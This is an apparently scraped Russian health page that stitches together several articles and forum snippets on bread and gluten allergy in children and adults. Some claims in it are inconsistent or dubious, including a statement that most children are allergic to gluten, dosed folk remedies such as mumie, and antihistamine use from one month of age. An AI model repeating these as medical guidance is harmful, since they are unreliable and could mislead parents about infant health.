<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdorovie-prosto.ru/lechenie/lechenie-lekarstvennoj-allergii-u-vzroslyh.html" target="_blank" rel="nofollow" class="u4bcfc1b022df28beae23f36d92411359"><!-- INLINE RELATED POSTS 1/3 //--><style> .u4bcfc1b022df28beae23f36d92411359 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4bcfc1b022df28beae23f36d92411359:active, .u4bcfc1b022df28beae23f36d92411359:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4bcfc1b022df28beae23f36d92411359 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4bcfc1b022df28beae23f36d92411359 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u4bcfc1b022df28beae23f36d92411359 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4bcfc1b022df28beae23f36d92411359:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Лечение лекарственной аллергии у взрослых</span></div></a></div><h3>Какие могут быть последствия хлебной аллергии у детей и взрослых?</h3>
<p>Последствия от хлебной аллергии бывают тяжелые:</p>
<ul>
<li>удушье;</li>
<li>анафилактический шок.</li>
</ul>
<p>У малышей, подростков может наблюдаться:</p>
<ul>
<li>задержка роста, развития, полового созревания;</li>
<li>анемия;</li>
<li>сбой менструального цикла у девочек.</li>
</ul>
<p>Не застрахованы пациенты от развития остеопороза, хронических заболеваний кишечника (печени), постоянных запоров (поносов) с примесями крови.</p>
<h3>Заключение, выводы</h3>
<p>Хлеб – многокомпонентный, поэтому аллергия часто может быть на его составляющие. Ещё до недавних пор аллергия на хлеб считалась сложным заболеваниям с отягчающими последствиями. Но сегодня не представляет особой угрозы даже для грудничков. Хотя тщательный отбор продукции и регулярный осмотр у гастроэнтеролога должны стать неотъемлемыми в жизни предрасположенных пациентов.</p>
<p>Источник: <span class="hidden-link" data-link="https://allergolog.guru/zabolevaniya/allergija-na-hleb.html">https://allergolog.guru/zabolevaniya/allergija-na-hleb.html</span></p>
<h2>Когда и какой хлеб давать ребенку &#8212; аллергия у ребенка</h2>
<p>Как известно, хлеб – всему голова и появляется на обеденном столе практически ежедневно. Поэтому родители и думают, с какого возраста и в каком количестве предлагать такой основной для взрослых продукт питания своему чаду.</p>
<p></p>
<p>Согласно историческим данным, хлеб впервые появился в качестве ценного пищевого продукта еще в период неолита, когда основными ингредиентами теста стали вода и пшеничная мука.</p>
<p> В дальнейшем пшеница заменялась также другими злаковыми крупами в зависимости от страны: кукуруза, овсянка, гречка, рожь, ячмень.</p>
<p> Правда, на сегодняшний день основной составляющей все-таки остается размолотая по специальной технологии крупа пшеничная (проще говоря, мука).</p>
<h3>Когда ребенку можно давать хлеб</h3>
<p>Зачастую первое знакомство с хлебом рекомендуется проводить с 7–8-месяцев, когда начинается процесс прикорма.</p>
<p>Вначале желательно предлагать отделенную от мякоти мягкую корочку.</p>
<p> Потом необходимо избирать подобные хлебу изделия – детское печенье (оно хорошо растворяется под воздействием слюны, не оставляя опасных крошек) и сухарики (они помогают развивать жевательную двигательную функцию челюстей), которые даются в качестве десерта. Если же используется обычный белый хлеб, то его ломтики рекомендуется немного подсушивать.</p>
<blockquote>
<p>Лучше начинать знакомство малыша с серым хлебом испеченным мамой. Тогда вы будете уверены в его безопасности. Если нет возможности приготовить хлеб самостоятельно, то внимательно читайте состав на упаковке хлеба.</p>
</blockquote>
<p>Белый, цельнозерновой и черный по возможности следует вводить только с 18-месячного возраста. Выпечку с добавлением сахара и большого количества масла допускается давать деткам с трех лет. А с хлебцами, имеющими различные добавки, лучше повременить до пяти лет (хотя многие врачи утверждают, что подобные виды хлеба допускается вводить с 1,5 лет).</p>
<h3>Сколько хлеба можно ребенку</h3>
<p>Первый раз карапузу дают не более 3–5 г. В дальнейшем порция (к 10-месяцам) может быть увеличена на 10 г.</p>
<p>Важно дать хлебный кусочек, размоченный в супе или смеси, в первой половине дня (так можно в полном объеме отследить реакцию организма ребенка на новый продукт питания).</p>
<p> Когда реакций наблюдаться не будет, то хлеб предлагается в обеденное время (подается с супом, овощным или мясным пюре). Может произойти и такое, что ребенок откажется от хлеба.</p>
<p> В данном случае, чаще всего, он насыщается другими продуктами.</p>
<ul>
<li>В период до 3-х лет, если у ребенка нет аллергии на хлеб, то можно предлагать ежедневно в объеме не более 50 гр.</li>
<li>Дошкольникам увеличивают размер порции до 100 гр ежедневно.</li>
<li>Школьникам до 150 гр ежедневно.</li>
</ul>
<p>При этом, если вы даете отдельно печенье или сухарики, то учитывайте общий объем и калорийность. Во всем лучше знать меру.</p>
<p></p>
<h3>Белый хлеб детям</h3>
<p><strong>В хлебе из пшеничной муки содержатся:</strong></p>
<ul>
<li>белки (водорастворимая группа – протеоза, глобулин и альбумин; не водорастворимые составляющие – глиадин, глутеин; именно сочетание этих двух составляющих при перемешивании с водой образует не совсем полезную клейковину);</li>
<li>жиры;</li>
<li>жидкость (вода, фруктовые соки или молоко);</li>
<li>углеводы (в том числе и крахмал, трансформирующийся в детском организме в глюкозу);</li>
<li>закваска в виде дрожжей, выполняющих роль разрыхлителя (хотя она может и не использоваться);</li>
<li>витамины группы В (ниацин, тиамин, пиридоксин);</li>
<li>токоферол (жирный витамин Е);</li>
<li>незаменимые аминокислоты: триптофан, метионин, лизин;</li>
<li>пищевые волокна (клетчатка);</li>
<li>такие минеральные вещества, как магний, марганец, калий, кальций, фосфор, железо.</li>
</ul>
<p>Общая калорийность белого хлеба составляет 223 килокалории на 100 г, а черного и серого – 200–214 килокалорий.</p>
<p>Белый хлеб состоит в основном из углеводов, а также содержит в себе очень много глютена, на который у большинства детей аллергия. К тому же белый хлеб пекут из очищенной муки, а она в своем составе содержит мало витаминов и микроэлементов.</p>
<ol>
<li>Такой хлеб не рекомендуется давать детям до 2-3 летнего возраст.</li>
<li>Переходя в пищевой продукт под названием хлеб, эти компоненты определяют основной список полезных качеств, заключающихся в следующем:</li>
<li>Следует иметь ввиду <strong>негативные последствия от потребления хлеба маленькими детками до 1,5 лет:</strong></li>
</ol>
<ul>
<li>затрудненность усвоения (из-за недостаточного количества ферментов, необходимых для переваривания олигосахаридов);</li>
<li>развитие аллергических реакций (их провоцирует содержащийся глютен);</li>
<li>появление негативной реакции малыша на хлебобулочные изделия, в тесто которых добавляются яйца;</li>
<li>вкусная сдоба не даст ребенку никакой пользы (витамины в ней утрачены), при этом калорийность в ней очень высокая (может развиться ожирение и даже сахарный диабет);</li>
<li>свежеиспеченный хлеб плохо переваривается из-за повышенного содержания клейковины;</li>
<li>возможности подавиться продуктом, если ребенок еще плохо пережевывает пищу;</li>
<li>снижение аппетита малыша (когда хлеб дается ему не с основным блюдом, а на перекус);</li>
<li>возникновение колик и вздутия животика (обычно проявляется при превышении норм дозировок);</li>
<li>развитие анемии (когда в рацион введен черный хлеб, употребляемый бесконтрольно).</li>
</ul>
<p></p>
<p>Выбирая для малыша хлебный продукт, стоит обратить внимание на следующее:</p>
<ul>
<li>правильность и ровность формы буханки;</li>
<li>отсутствие подгоревших участков;</li>
<li>отсутствие явных вмятин;</li>
<li>сроки хранения (хлеб максимально должен храниться от 24 до 36 часов).</li>
<li>важно выбирать хлеб без дрожжей и различных добавок.</li>
</ul>
<p><strong>Крайне не рекомендуется</strong> приобретать для грудничка батон и цельнозерновой сорт. Лучше выбирать буханки хлеба в виде формового кирпичика.</p>
<p>Обычно хлеба хранятся в хлебницах. Поэтому их рекомендуется регулярно проветривать и протирать с внутренней стороны уксусом (во избежание распространения грибка).</p>
<p>Для уверенности в свежести и безопасности хлеба многие мамочки предпочитают печь хлеб самостоятельно в хлебопечке или духовке.</p>
<p>Рецепт хлеба для детей</p>
<p>Очень нежный тыквенный хлеб для детей</p>
<h3>Аллергия на хлеб у ребенка</h3>
<p>Зачастую хлебобулочные изделия вызывают у ребенка аллергические реакции. Это происходит от того, что в хлебе может быть большое содержание глютена, а также различных добавок. К тому же современные дрожжи также не приносят пользы для организма как ребенка так и взрослых.</p>
<p>Если у малыша наблюдается аллергия на добавки, то наилучшим вариантом замены является хлеб испеченный самостоятельно. На магазинных прилавках сейчас представлено большое разнообразие качественной муки: ржаной, кукурузной, гречневой.</p>
<p><strong>Проявляется аллергия может по-разному:</strong></p>
<ul>
<li>понос или запор;</li>
<li>кожные высыпания;</li>
<li>метеоризм;</li>
<li>ребенок может быть капризным, отказываться спать;</li>
<li>отеки;</li>
<li>рвота, тошнота.</li>
</ul>
<p></p>
<p>Скорость проявления также у каждого индивидуальна: от нескольких часов до нескольких дней.</p>
<p>Чаще всего аллергические реакции возникают на такие культуры как рожь, овес, ячмень и пшеницу. Обратите внимание, что каши из этих культур также будут вызывать реакцию.</p>
<p>Если у ребенка подтверждается аллергия на хлебобулочные изделия, то их следует полностью исключать из рациона.</p>
<p>Для скорого избавления от симптомов врачи чаще всего назначают:</p>
<ol>
<li>Антигистаминные препараты (Зодак, Фенистил, Зиртек, Супрастин).</li>
<li>Бронхорасширяющие.</li>
<li>Противовоспалительные.</li>
<li>Иммунотерапия.</li>
<li>Обильное питье.</li>
</ol>
<p>При появление каких-либо симптомов не занимайтесь самолечением — срочно вызывайте врача. </p>
<p>Источник: <span class="hidden-link" data-link="https://friendlymama.ru/pitanie/prikorm/mozhno-li-rebenku-hleb/">https://friendlymama.ru/pitanie/prikorm/mozhno-li-rebenku-hleb/</span></p>
<h2>Аллергия на хлеб у ребенка: чем вызвана и что делать</h2>
<p>Здравствуйте, уважаемые читатели! Сегодня говорим, чем обусловлена детская аллергия на хлеб, какие признаки ее встречаются наиболее часто.</p>
<p>Что делать следует делать родителям при появлении аллергии у ребенка.</p>
<p>Сейчас аллергия на хлеб у детей встречается все чаще. Специалисты связывают это с присутствием химических добавок, применяемых для выращивания зерновых и для хранения зерна, а также с непереносимостью белка глютена, входящего в состав многих злаковых культур.</p>
<div class="advice">
<p>Кроме того, аллергические реакции бывают спровоцированы дрожжами или молоком, которые являются компонентами хлеба.</p>
</div>
<p>Аллергия на хлеб у ребенка может появиться вне зависимости, белый это хлеб или ржаной. Если ребенок реагирует на белок глютен, он будет реагировать и на каши из злаков, содержащих данный белок.</p>
<p></p>
<p>Медики отмечают, что аллергия очень часто связана с употреблением белого хлеба, что неудивительно, поскольку в нем находится очень много глютена. В ржаном хлебе глютена меньше, но он тоже там присутствует, поэтому в редких случаях ребенок может отрицательно реагировать и на ржаной хлеб.</p>
<p>Если ребенка при возникновении заболевания не лечить, последствия могут быть самими серьезными: от смерти при возникновении отека Квинке или анафилактического шока до проблем с развитием, если данная аллергия протекает не самым острым образом, но не лечится годами.</p>
<p>Поэтому при малейших признаках непереносимости хлеба родителям необходимо показать ребенка врачу для точной постановки диагноза и правильного лечения. Так будут предупреждены возможные тяжелые формы болезни.</p>
<p></p>
<h3>Причины, из-за которых у детей появляется аллергия на хлеб</h3>
<ul>
<li>Аллергические признаки чаще всего могут возникнуть у ребенка из-за нахождения в хлебе трех составляющих: муки (глютен, находящийся в муке, мощный аллерген), дрожжей, молока.</li>
<li>Детская иммунная система еще не сформировалась и способна принять белки, содержащиеся в хлебе, за опасные для организма вещества: в организме при этом происходит резкий выброс гистамина, что приводит к развитию аллергической реакции.</li>
<li>Родителям необходимо помнить, что раздражителями для ребенка могут стать разнообразные добавки в хлебе, а также яйца и масло.</li>
<li>Только специалист может с точностью выявить аллерген, поэтому медлить с визитом к доктору нельзя.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zdorovie-prosto.ru/lechenie/nutrilon-pepti-allergiya-analogi.html" target="_blank" rel="nofollow" class="u2600c6c76b884aff2bbcbe1ee9dd946f"><!-- INLINE RELATED POSTS 2/3 //--><style> .u2600c6c76b884aff2bbcbe1ee9dd946f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2600c6c76b884aff2bbcbe1ee9dd946f:active, .u2600c6c76b884aff2bbcbe1ee9dd946f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2600c6c76b884aff2bbcbe1ee9dd946f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2600c6c76b884aff2bbcbe1ee9dd946f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u2600c6c76b884aff2bbcbe1ee9dd946f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2600c6c76b884aff2bbcbe1ee9dd946f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Нутрилон пепти аллергия аналоги</span></div></a></div><h3>Какими симптомами проявляется данный вид аллергии</h3>
<p>Аллергия на хлеб у детей может проявиться одним симптомом, а может их комбинацией. Симптомы аллергии на хлеб и у грудных детей, и у детей старшего возраста могут появляться сразу, а могут спустя несколько суток.</p>
<p>К главным признакам заболевания медики относят следующие:</p>
<ul>
<li>Нарушения в работе желудочно-кишечного тракта. Такие сбои сопровождаются тошнотой, рвотой, кишечными расстройствами, метеоризмом, болями в животе. У грудных детей аллергия на хлеб чаще проявляется диареей, а у детей постарше метеоризмом.</li>
<li>Повышение температуры.</li>
<li>Отек языка, покалывание в ротовой полости.</li>
<li>Разнообразные кожные поражения: высыпания, сильный зуд, покраснение кожи, крапивница, атопический дерматит.</li>
<li>Кашель, бронхоспазмы.</li>
</ul>
<p>Чрезвычайно редко встречаются такие опасные для жизни признаки аллергии на хлеб, как отек Квинке или анафилактический шок.</p>
<p>Они чреваты летальным исходом, поскольку у детей начинает отекать гортань, ребенок может задохнуться. Родителям, заметившим трудности с дыханием у ребенка, нужно немедленно вызвать скорую помощь, которая доставит ребенка в больницу.</p>
<h3>Методы диагностики и терапии</h3>
<p>Врач назначит ребенку лабораторные исследования, чтобы поставить точный диагноз. Это могут быть кожные пробы для детей после семи лет либо анализ крови на наличие в ней иммуноглобулина Е. .</p>
<p>Первоочередным методом лечения детской аллергии на хлеб выступает гипоаллергенная диета. Из меню ребенка нужно убрать не только хлеб и хлебобулочные изделия, но и ряд продуктов, в которых содержится аллерген.</p>
<p>В терапевтический курс могут входить такие процедуры:</p>
<ul>
<li>Прием антигистаминных лекарств, призванных подавить гистамины в организме ребенка и снять аллергическую симптоматику. Специалист предложит использовать для детей антигистамины третьего поколения, отличающиеся максимумом эффекта и отсутствуем побочных проявлений. Например, Зиртек можно назначать даже грудным детям (начиная с месяца жизни).</li>
<li>Прием энтеросорбентов, налаживающих работу пищеварительного тракта. Эти лекарства связывают и выводят из детского организма раздражитель, а также токсины, возникшие из-за нарушений в функционировании ЖКТ. Энтеросгель и Полисорб отлично помогают устранить проблемы.</li>
<li>Использование наружных средств при воспалениях кожи. Эффективностью и безопасностью отличается гель Фенистил.</li>
<li>Прием витаминов, помогающих нормализовать работу иммунной системы ребенка. Возможно назначение разнообразных иммуномодуляторов.</li>
<li>Прием лекарств, расширяющих бронхи, при бронхоспазмах.</li>
<li>Применение лекарственных средств, известных в народной медицине. К самым распространенным относятся мумие, настои шиповника и одуванчика, крапивы. Родители не должны самостоятельно использовать средства народной медицины, чтобы не нанести ребенку еще больший вред. Назначение всех препаратов находится исключительно в компетенции специалиста-аллерголога.</li>
</ul>
<p>В некоторых случаях врач вынужден использовать для терапии гормональные кортикостероидные лекарства. Однако необходимость в случается редко, когда нужно снять очень тяжелые симптомы аллергии.</p>
<p></p>
<h3>Подробнее о питании детей</h3>
<p>Родители часто задают специалисту вопрос: аллергия на хлеб у ребенка, чем заменить хлебобулочные изделия?</p>
<p>Перечень продуктов весьма широк: от фруктов и овощей до мяса и рыбы. Ребенку можно делать рисовые, пшенные, гречневые каши, а также гарниры.</p>
<p>В рационе присутствуют растительное масло, бобовые. Для выпечки применяется рисовая мука и гречневая, кукурузная и овсяная. Кроме того, сейчас выпускается немало безглютеновых продуктов. Они продаются в аптеках и супермаркетах.</p>
<blockquote>
<p>Если же ребенок реагирует не на глютен, а на дрожжи, ему можно есть бездрожжевой хлеб и множество продуктов, в которые дрожжи не входят.</p>
</blockquote>
<p>Подробную диету для ребенка составит врач после выявления раздражителя, а родителям необходимо строго ее придерживаться.</p>
<p>Если аллергия на хлебобулочные изделия у ребенка связана с непереносимостью глютена, с возрастом заболевание не исчезнет. Однако безглютеновая диета даст возможность ребенку нормально жить, не страдая от аллергических симптомов.</p>
<h3>Важно запомнить</h3>
<ol>
<li>Хлеб способен довольно часто вызывать аллергию у детей. Чаще всего аллергеном выступает глютен, содержащийся в злаковых культурах. Особенно много его в белом хлебе.</p>
</li>
<li>В случае появления даже слабых аллергических симптомов родители должны сразу показать его специалисту-аллергологу.</li>
<li>Врач установит, какой компонент в хлебе является аллергеном для ребенка, предпишет специальную диету, назначит необходимые лекарства.</p>
<p> Аллергию на хлеб нужно начинать лечить незамедлительно, чтобы избежать тяжелых последствий.</li>
</ol>
<p>До встречи в следующей статье!</p>
<p>Источник: <span class="hidden-link" data-link="https://allergo.pro/allergiya-na-hleb-u-rebenka/">https://allergo.pro/allergiya-na-hleb-u-rebenka/</span></p>
<h2>Аллергия на хлеб: причины, симптомы и лечение</h2>
<ul>
<li>Некоторые мамы волнуются, заметив проявления аллергии у своего ребенка после того, как он поест хлеб или кашу.</li>
<li>Причина такой симптоматики может крыться не только в гиперчувствительности к глютену, но и в других проблемах организма, поэтому стоит немедленно показать ребенка врачу.</li>
<li>Аллергия на хлеб у ребенка чаще всего вызывается именно содержащимся во многих хлебобулочных изделиях глютеном — опасным белком и сильным аллергеном.</li>
<li>Он содержится в пшенице, ржи, овсе и ячмене, поэтому аллергическую реакцию могут вызвать не только хлеб, но и каши из этих злаков.</li>
</ul>
<p>У грудничка аллергия на глютен может развиться только после того, как в его рацион введен прикорм, содержащий это вещество. Скорость проявления аллергической реакции может быть разной: от нескольких минут после употребления таких продуктов до нескольких суток.</p>
<p>У маленьких детей аллергия на глютен проявляется через проблемы с ЖКТ (сильный понос, метеоризм, отказ от еды) и кожные высыпания (крапивница, сыпь, покраснения, зуд). Ребенок начинает сильно беспокоиться, капризничать, плакать и отказывается спать.</p>
<p>При появлении у ребенка таких симптомов нужно как можно скорее обратиться к врачу, который посоветует лекарственные препараты и подходящую малышу диету.</p>
<h3>Причины</h3>
<p>В ежедневном рационе хлеб является основным продуктом. Его едят и на завтрак с бутербродами, и на обед, и на ужин. Им очень легко можно утолить чувство голода, он содержит большое количество калорий и добавляет пище питательности.</p>
<p> Но бывают случаи, когда после съеденного кусочка хлеба у некоторых людей начинается недомогание. Таким образом чаще всего выражается аллергическая реакция на пищевые продукты.</p>
<p> По мнению врачей, аллергия на хлеб появляется из-за имеющихся в его составе злаков и различных добавок.</p>
<div class="warning">
<p>Хлеб выпекают из муки, а ее делают из злаков: пшеницы, ржи, кукурузы и других. Если имеется гиперчувствительность к каким-либо злакам, то употребление изделий из них может вызывать аллергическую реакцию.</p>
</div>
<p> Но чаще причиной, вызывающей аллергию на хлеб, являются различные вкусовые добавки, которые так любят использовать некоторые производители хлеба, чтобы сделать его вкус интереснее и пикантнее. В качестве таких добавок могут использовать пряности, специи (укроп, петрушку, кунжут, зиру, перец, лук, чеснок и др.), травы и даже чагу.</p>
<p> Но эти добавки для усиления вкуса и аромата не всегда приносят здоровью пользу. Многие их них являются сильными аллергенами.</p>
<p>В качестве основных причин аллергии выступают следующие:</p>
<ul>
<li>Употребление одного и того же сорта хлеба в течение длительного времени.</li>
<li>Употребление в пищу хлеба и выпечки с длительным сроком хранения.</li>
<li>Употребление большого количества хлеба и выпечки с разными вкусовыми добавками.</li>
<li>Наследственная предрасположенность к хлебной аллергии.</li>
</ul>
<p>Чаще всего аллергическую реакцию вызывает белый хлеб. Причина аллергии кроется в том, что пшеничная мука, из которой пекут белый хлеб, содержит много глютена. Именно благодаря этому веществу выпечка получается такой вкусной, пышной и ароматной.</p>
<p>Аллергия на глютен встречается достаточно редко, и всего около 1% всех людей страдают индивидуальной непереносимостью этого вещества. Аллергия на глютен симптомы дает несколько специфические, что делает затруднительным своевременное распознавание аллергической реакции.</p>
<h3>Симптомы</h3>
<p>Аллергию на хлеб очень легко можно спутать с обычным пищевым отравлением. Поэтому важно по симптоматике суметь определять аллергическую реакцию. При аллергии на хлеб появляются следующие симптомы:</p>
<ul>
<li>отеки слизистой дыхательных путей;</li>
<li>отеки языка;</li>
<li>приступообразный кашель;</li>
<li>ощущение покалывания во рту и на языке;</li>
<li>боли в животе;</li>
<li>сыпь, покраснения и зуд на коже;</li>
<li>тошнота;</li>
<li>рвота;</li>
<li>диарея.</li>
</ul>
<p>Если от аллергии на хлеб пострадал ребенок, то желудочно-кишечный тракт еще больше страдает, вызывая такие симптомы, как приступы рвоты, сильную диарею, а также повышение температуры тела.</p>
<p>Аллергию на хлеб многие путают с другими заболеваниями, например с проблемами в ЖКТ (проблемы с поджелудочной железой, желудком, в том числе гастрит). Если в болезненных симптомах виноваты именно заболевания желудочно-кишечного тракта, то избавиться от недуга при помощи отказа от употребления хлеба не получится. Здесь придется приложить много усилий для полноценного лечения.</p>
<p></p>
<p>Сыпь у ребёнка</p>
<p>Иногда некоторые молодые мамы подозревают у своих малышей аллергию на хлеб, когда после съеденного кусочка хлеба у ребенка на тебе появляются сильная сыпь и покраснения. Но чаще всего причина этого кроется совершенно в другом: по результатам анализов выявляется наличие в детском организме гельминтов.</p>
<p>Именно поэтому нужно не просто обращать внимание на аллергическую симптоматику, но и обращаться к врачу при появлении малейших симптомов для того, чтобы именно профессионал поставил вам диагноз «аллергия на хлеб» после полноценного обследования.</p>
<h3>Как лечить хлебную аллергию?</h3>
<p>До того, как начать лечение аллергии на хлеб, нужно убедиться, что вы имеете дело именно с этим заболеванием.</p>
<p>Для этого необходимо сдать определенные анализы. Это может быть как анализ крови на наличие иммуноглобулина Е или кожные аллергопробы.</p>
<p>Самыми распространенными медикаментозными средствами для лечения аллергии на хлеб, а также избавления от местных симптомов являются следующими:</p>
<ul>
<li>Антигистаминные  — желательно выбрать из представителей 2-го или 3-го поколения, так как у них меньше всего побочных эффектов, например, «Эриус», «Зиртек», «Кларитин», «Зодак». Большинство этих средств (в виде сиропов и капель) подходят и для лечения от аллергии маленьких детей. Таблетированные средства для взрослых чаще всего принимаются по одному разу в день по одной таблетке, дозировка для других возрастов — читайте внимательно инструкцию к лекарству.</li>
<li>Противовоспалительные;</li>
<li>Бронхорасширяющие;</li>
<li>Стероидные;</li>
<li>Иммунотерапия;</li>
<li>Стабилизаторы мастоцитов.</li>
</ul>
<p>Кроме медикаментозных методов лечения, можно применять и народные средства, которые смогут уменьшить проявления аллергической симптоматики. Самыми распространенными являются такие:</p>
<ul>
<li>Мумие — один грамм вещества нужно растворить в литре воды, пить каждое утро в течение примерно трех недель по полстакана жидкости, запивая молоком.</li>
<li>Настой шиповника и одуванчика — столовая ложка смеси заливается 200 мл кипяченой воды и настаивается сутки. Для большего объема увеличьте количество пропорционально. Пить настой нужно три раза  день по одному стакану до приема пищи.</li>
<li>Настой из крапивы — порошок из сушеной крапивы (1 ст.л.) нужно залить кипятком (около стакана) и настоять около получаса. Пить три раза в день по стакану жидкости.</li>
</ul>
<p>Если вы заметили у себя аллергию на хлеб, то вам придется отказаться от употребления в первую очередь белого хлеба, а также хлебобулочных изделий с различными добавками. Как показывает практика, черный хлеб из безглютеновой муки приводит к аллергической реакции значительно реже по сравнению с белым пшеничным.</p>
<h3>Видео</h3>
<p>Источник: <span class="hidden-link" data-link="https://medicala.ru/na-edu/allergiya-na-xleb.html">https://medicala.ru/na-edu/allergiya-na-xleb.html</span></p>
<h2>аллергия на хлеб? &#8212; аллергия на хлеб у ребенка</h2>
<h3>Смотрите также</h3>
<ul>
<li> аллергия на хлеб  Здравствуйте! Подскажите пожалуйста сыну 1год и 1мес.ребенок не аллергик мы сми тоже,все было по плану прикорм и т.д. месяц назад попробовали дать хлебушка- обсыпало да еще как. Проходило долго мазали элиделом и пили финистил. Потом&#8230;  </li>
<li> На что аллергия&#8230;  Здравствуйте)Помогите разобраться нам&#8230;.В 3 месяца ставили аллергию на БКМ,отменили смесь,продолжила ГВ,потом прикорм,у нас постоянно хоть пару прыщиков-но были&#8230;.!!!чистого личика давно не помню&#8230;.и вот вроде все на одном уровне держится,нам годик,мы едим почти все:каши(безмолочные)овощи,фрукты(это все баночное,кроме&#8230;  </li>
<li> Аллергия  Здравствуйте,<br />
что-то я совсем сюда зачастила, но сегодня мне дерматолог сказала, что я довела ребенка до дыхательной аллергии, что такими темпами доведу ее до инвалидности, а поскольку в теме аллергиков я полный ноль, я просто&#8230;  </li>
<li> Аллергия на белый хлеб  К  уже имеющимся аллргенам БКМ, яйца куриные/перепилиные, черная смородина, малина, цитрусы прибавилась реакция на белый хлеб. <br />
С каким же удовольствием Полинка могла есть корочку свежего хлебушка и тут на тебе, опять ее обсыпало очень сильно&#8230;.  </li>
<li> Аллергия или что?  Добрый вечер, девочки подскажите. Ребёнку 5 месяцев, где-то месяц назад на голенях появились мелкие ранки, как-будто оцарапался ребёнок (сперва я так и подумала), за день они превратились в зарастающие ранки. Но и через 2 недели&#8230;  </li>
<li> Аллергия на хлеб!!  Наконец-то нашли аллерген наш-это хрустящий свежий хлеб! Никогда бы не подумала, что на такое бывает аллергия. Девочки, у кого так тоже у деток аллергия это что так навсегда? или с возрастом проходит?  </li>
<li> Аллергия. Если Зиртек не помогает&#8230;  Мы не аллергики, но еще месяца с 7 появилась легкая сыпь на предплечьях, больше никаких признаков не было, педиатр сказала наблюдать. В год и месяц примерно щечки стали тоже розоветь, появилась легкая сыпь. При этом&#8230;  </li>
<li> Аллергия на хлеб!!!  Никакие хлебобулочные изделия мы не ели до 1,11. Пшеничную и ржаную каши ест давно. Стали давать горчичные баранки иногда. Реакции не было. Недавно он заболел, очень капризничал и я дала ему попробовать свежий мягкий батон&#8230;.  </li>
<li> Аллергия(((  У меня аллергия на пыльцу растений,цветущих в августе-сентябре, амброзию соответственно. Нос закладывает, слезы постоянно,глаза чешутся. Эта проблема меня 10лет мучает. Ездила к аллергологу, сказал можно подлечить,сейчас исключить любую фитотерапию,мёд, бананы, дыни. Я не успела полечить,&#8230;  </li>
<li> Аллергия на хлеб?  Вот какое дело: примерно месяц назад обсыпало нас прыщичками мелкими, а периодически краснотой покрываемся, знаете покраснеет,пару часиков и пройдет,потом опять выступит. Мы на ГВ, поэтому пробовала отказываться то от одного, то от другого продукта, итак&#8230;  </li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://BabyBlog.ru/community/post/1_3_pitanie/1702269">https://BabyBlog.ru/community/post/1_3_pitanie/1702269</span></p>
<h2>Аллергия на хлеб у взрослых и детей</h2>
<p>Это объясняется особым белком — глютеном, который входит в состав хлеба. Он вызывает аллергическую реакцию. Обычно этот недуг сопровождается аллергией на ячмень, овес.</p>
<p>Человек не переносит также многие злаковые культуры. Могут возникнуть неприятные симптомы аллергии при употреблении каши.</p>
<p>У взрослых недуг лечится довольно быстро, в пределах одной-двух недель.[/vstup]
</p>
<h3>Может ли появиться у детей</h3>
<p>Аллергия на хлеб возникает у детей достаточно часто. Все дело в том, что организм ребенка уязвим.</p>
<p>Иммунная система до конца не сформирована, не способна порой защищать организм от различных аллергенов. Ребенок после употребления выпечки, хлеба покрывается сыпью, возникает зуд.</p>
<p>Лечить ребенка сложнее, чем взрослого. Может уйти на восстановление более двух недель.</p>
<h3>Причины заболевания</h3>
<p>Специалисты утверждают, что причины возникновения заболевания различаются в зависимости от сорта хлеба.</p>
<h3>Черный хлеб</h3>
<p>Если после употребления черного хлеба появилась аллергия, причины ее следующие:</p>
<ul>
<li>Вкусовые добавки;</li>
<li>Разрыхлители теста;</li>
<li>Глютен;</li>
<li>Индивидуальная непереносимость;</li>
<li>Сниженный иммунитет.</li>
</ul>
<p> Аллергия на черный хлеб появляется крайне редко, так как это один из самых безопасных продуктов. Добавок в этом хлебе немного, поэтому аллергия проявляется только в единичных случаях.</p>
<h3>Ржаной хлеб</h3>
<p>В данном случае недуг появляется по следующим причинам:</p>
<ul>
<li>Вкусовые добавки;</li>
<li>Рожь;</li>
<li>Дрожжи;</li>
<li>Модифицированные крахмалы;</li>
<li>Искусственные компоненты, входящие в состав продукта;</li>
<li>Повышенная чувствительность;</li>
<li>Слабый иммунитет.</li>
</ul>
<h3>Белый хлеб</h3>
<p>Сочетает в себе множество аллергенов. Зачастую именно такой хлеб является причиной возникновения аллергии.</p>
<p>Специалисты выделяют несколько причин появления заболевания:</p>
<ul>
<li>Дрожжи;</li>
<li>Молоко;</li>
<li>Яйца;</li>
<li>Сахар;</li>
<li>Подсластители;</li>
<li>Искусственные красители;</li>
<li>Ароматизаторы;</li>
<li>Разрыхлители теста;</li>
